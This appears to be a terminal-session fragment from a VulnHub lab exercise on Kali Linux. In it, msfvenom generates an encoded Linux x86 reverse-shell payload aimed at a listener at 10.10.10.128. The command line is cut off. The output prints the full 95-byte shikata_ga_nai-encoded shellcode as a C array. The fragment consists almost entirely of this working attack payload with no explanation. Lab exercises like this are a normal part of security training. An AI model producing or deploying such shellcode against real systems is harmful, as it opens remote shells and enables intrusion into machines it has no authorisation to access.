 linux/x86/shell/bind_ipv6_tcp Spawn a command shell
┌──(root㉿kali)-[~/vulnhub]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.128 LPOR
[-] No platform was selected, choosing Msf::Module::Platform::Linux
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xda\xdc\xd9\x74\x24\xf4\xbe\xae\x5e\x82\xa8\x5b\x31\xc9"
"\xb1\x12\x31\x73\x17\x03\x73\x17\x83\x6d\x5a\x60\x5d\x40"
"\xb8\x93\x7d\xf1\x7d\x0f\xe8\xf7\x08\x4e\x5c\x91\xc7\x11"
"\x0e\x04\x68\x2e\xfc\x36\xc1\x28\x07\x5e\xd8\xc0\xfd\x1e"
"\xb4\xd6\x01\x17\x6c\x5e\xe0\x97\x08\x30\xb2\x84\x67\xb3"
"\xbd\xcb\x45\x34\xef\x63\x38\x1a\x63\x1b\xac\x4b\xac\xb9"
"\x45\x1d\x51\x6f\xc5\x94\x77\x3f\xe2\x6b\xf7";